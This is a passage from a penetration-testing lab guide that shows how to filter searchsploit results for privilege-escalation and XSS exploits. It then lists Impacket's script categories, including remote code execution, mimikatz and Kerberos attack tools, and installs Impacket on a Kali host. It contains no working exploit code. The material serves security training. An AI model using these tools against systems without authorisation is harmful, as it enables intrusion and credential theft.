
When you are searching for the exploit database, there will be chances that you get unwanted results. You can remove them using the - -exclude parameter. Type the following command:
searchsploit --exclude=Windows
Press Enter.
Step 18
The output of this command is displayed.
Step 19
Clear the screen with the clear command.


You can also combine the searchsploit command along with the grep command. This will help you further narrow down the results. Type the following:
searchsploit windows | grep “Privilege Escalation”
Press Enter.
Step 20
Notice that the output has now narrowed down.
Step 21
You can also perform a case-sensitive search using the -c parameter. Type the following command:

searchsploit -c XSS
Press Enter.

Step 22
Notice that only the results matching the case are displayed.
Task 8 - Work with Impacket
Impacket is a set of Python scripts that can help you retrieve quite a bit of information from a system. It includes several readymade scripts, which are categorized as:
- Remote Code Execution: atexec.py, dcomexec.py, psexec.py, smbexec.py, and wmiexec.py
- SMB/MSRPC: getArch.py, ifmap.py, lookupsid.py, samrdump.py, services.py, netview.py, smbclient.py, opdump.py, rpcdump.py, and reg.py
- Kerberos: GetST.py, GetPac.py, GetUserSPNs.py, GetNPUsers.py, ticketer.py, and raiseChild.py
- Windows Secret: mimikatz.py
- Server Tools/MiTM Attacks: karmaSMB.py and smbserver.py
- Windows Management Instrumentation (WMI): wmipersist.py
- SAMBA: sambaPipe.py and sambaPipe.py
- MSSQL: mssqlclient.py
- File Formats: ntfs-read.py and registry-read.py
- Miscellaneous: mqtt_check.py, rdp_check.py, sniffer.py, ping.py, and ping6.py
In this task, you will learn to use several scripts in Impacket. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and the terminal window is open.
Clear the screen with the clear command.

At the prompt, list the files and directories using the following command:
ls -l
Press Enter.
Step 2
Notice the directories are listed. You need to navigate to the impacket directory. Type the following command:
cd impacket
Press Enter

Step 3
You have navigated to the impacket directory. Type the following command to list the contents of this directory:
ls -l
Press Enter.
Step 4
Notice that the files are listed. You need to initiate the installation of Impacket using the setup.py script. Type the following command:
python setup.py install
Press Enter.
Step 5
The Impacket installation does not take much time. After the installation, you are now at the prompt.
Step 6
Clear the screen with the clear command.
Next, navigate inside the examples directory.
cd examples
Press Enter
Step 7
Now, list the files in this directory. Type the following command:
ls -l
Press Enter

Step 8
The files in the examples directory are listed.
Step 9
Clear the screen with the clear command.

